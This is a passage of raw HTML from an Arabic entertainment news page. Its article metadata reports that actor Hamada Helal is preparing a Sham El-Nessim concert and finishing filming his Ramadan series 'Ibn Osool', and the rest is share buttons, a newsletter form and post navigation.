				<a href="https://reddit.com/submit?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-04-29T19:49:09+03:00","datePublished":"2019-04-29T19:49:09+03:00","dateModified":"2019-05-05T04:09:36+03:00","headline":"\u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u0648\u062d\u0641\u0644 \u0634\u0645 \u0627\u0644\u0646\u0633\u064a\u0645 \u0628\u0627\u0644\u0634\u0645\u0633 \u0648\u0627\u0644\u0644\u0645\u0633\u0627\u062a \u0627\u0644\u0627\u062e\u064a\u0631\u0629 \u0644\u0645\u0633\u0644\u0633\u0644 \u0627\u0628\u0646 \u0627\u0635\u0648\u0644 \u0644\u0631\u0645\u0636\u0627\u0646","name":"\u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u0648\u062d\u0641\u0644 \u0634\u0645 \u0627\u0644\u0646\u0633\u064a\u0645 \u0628\u0627\u0644\u0634\u0645\u0633 \u0648\u0627\u0644\u0644\u0645\u0633\u0627\u062a \u0627\u0644\u0627\u062e\u064a\u0631\u0629 \u0644\u0645\u0633\u0644\u0633\u0644 \u0627\u0628\u0646 \u0627\u0635\u0648\u0644 \u0644\u0631\u0645\u0636\u0627\u0646","keywords":[],"url":"https:\/\/algornal.org\/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85\/","description":"\u064a\u0633\u062a\u0639\u062f \u0627\u0644\u0646\u062c\u0645 \u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0644\u0627\u062d\u064a\u0627\u0621 \u062d\u0641\u0644 \u063a\u0646\u0627\u0626\u064a \u0643\u0628\u064a\u0631 \u060c \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0627\u0644\u0627\u062d\u062a\u0641\u0627\u0644 \u0628\u0639\u064a\u062f \u0627\u0644\u0631\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0627\u0644\u0645\u0635\u0631\u064a \u0628\u0646\u0627\u062f\u064a \u0627\u0644\u0634\u0645\u0633 \u0627\u0644\u0631\u064a\u0627\u0636\u064a . \u0643\u0645\u0627 \u0627\u0646\u062a\u0647\u0649 \u0647\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0645\u0646 \u062a\u0635\u0648\u064a\u0631 \u062c\u0632\u0621 \u0643\u0628\u064a\u0631 \u0645\u0646 \u0645\u0634\u0627\u0647\u062f \u0645\u0633\u0644\u0633\u0644\u0647 \u0627\u0644\u0631\u0645","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u064a\u0633\u062a\u0639\u062f \u0627\u0644\u0646\u062c\u0645 \u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0644\u0627\u062d\u064a\u0627\u0621 \u062d\u0641\u0644 \u063a\u0646\u0627\u0626\u064a \u0643\u0628\u064a\u0631 \u060c \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0627\u0644\u0627\u062d\u062a\u0641\u0627\u0644 \u0628\u0639\u064a\u062f \u0627\u0644\u0631\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0627\u0644\u0645\u0635\u0631\u064a \u0628\u0646\u0627\u062f\u064a \u0627\u0644\u0634\u0645\u0633 \u0627\u0644\u0631\u064a\u0627\u0636\u064a .\r\n\r\n\u0643\u0645\u0627 \u0627\u0646\u062a\u0647\u0649 \u0647\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0645\u0646 \u062a\u0635\u0648\u064a\u0631 \u062c\u0632\u0621 \u0643\u0628\u064a\u0631 \u0645\u0646 \u0645\u0634\u0627\u0647\u062f \u0645\u0633\u0644\u0633\u0644\u0647 \u0627\u0644\u0631\u0645\u0636\u0627\u0646\u064a \u0627\u0644\u0642\u0627\u062f\u0645 \u0627\u0628\u0646 \u0627\u0635\u0648\u0644 \u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0645 \u0628\u0628\u0637\u0648\u0644\u062a\u0647 \u0648\u064a\u0634\u0627\u0631\u0643\u0647 \u0641\u064a\u0647 \u0643\u0648\u0643\u0628\u0629 \u0645\u0646 \u0627\u0644\u0641\u0646\u0627\u0646\u064a\u0646 \u0645\u0646\u0647\u0645 \u0633\u0648\u0632\u0627\u0646 \u0646\u062c\u0645 \u0627\u0644\u062f\u064a\u0646 \u0648\u0627\u064a\u062a\u0646 \u0639\u0627\u0645\u0631 \u0648\u0631\u0627\u0646\u064a\u0627 \u0645\u0646\u0635\u0648\u0631 \u0648\u0627\u0644\u0645\u0633\u0644\u0633\u0644 \u062a\u0627\u0644\u064a\u0641 \u0627\u062d\u0645\u062f\u0645\u062d\u0645\u0648\u062f \u0627\u0628\u0648 \u0632\u064a\u062f \u0648\u0627\u062e\u0631\u0627\u062c \u0645\u062d\u0645\u062f \u0628\u0643\u064a\u0631 \u0648\u0627\u0646\u062a\u0627\u062c \u062a\u0627\u0645\u0631 \u0645\u0631\u0633\u064a .\r\n\r\n\u0648\u064a\u062d\u0638\u0649 \u062d\u0641\u0644 \u0634\u0645 \u0627\u0644\u0646\u0633\u064a\u0645 \u0644\u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u0628\u0627\u0642\u0628\u0627\u0644 \u062c\u0645\u0627\u0647\u064a\u0631\u064a \u0643\u0628\u064a\u0631 \u0648\u0628\u062f\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u062a \u0644\u0647 \u060c \u0643\u0645\u0627 \u062d\u0642\u0642 \u0628\u0631\u0648\u0645\u0648 \u0645\u0633\u0644\u0633\u0644 \u0627\u0628\u0646 \u0627\u0635\u0648\u0644 \u0627\u0644\u0627\u064a\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0646\u0633\u0628\u0629 \u0645\u0634\u0627\u0647\u062f\u0629 \u0643\u0628\u064a\u0631\u0629 \u0639\u0628\u0631 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a .","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0648\u0631\u0646\u0627\u0644","logo":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/algornal.org\/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/algornal.org\/author\/"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;name=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;body=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-14216">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://algornal.org/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://algornal.org/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%85%d9%86-%d9%87%d8%a7%d9%86%d9%8a-%d8%b3%d9%84%d8%a7%d9%85%d8%a9-%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%82%d9%85%d8%b1-%d9%87%d8%a7/" style="background-image: url(https://algornal.org/wp-content/uploads/57462921_417785628984063_2167789441626669056_n-450x450.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%85%d9%86-%d9%87%d8%a7%d9%86%d9%8a-%d8%b3%d9%84%d8%a7%d9%85%d8%a9-%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%82%d9%85%d8%b1-%d9%87%d8%a7/" rel="prev">
					<h3 class="post-title">رسالة من هاني سلامة لفريق مسلسله قمر هادي قبل سباق رمضان</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://algornal.org/%d8%b4%d8%a7%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%8a-%d9%82%d8%af%d9%85-%d9%88%d8%b3%d8%a7%d9%82-%d9%84%d8%b3%d8%a8%d8%a7%d9%82-%d8%b1%d9%85%d8%b6/" style="background-image: url(https://algornal.org/wp-content/uploads/IMG-20190501-WA0010.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

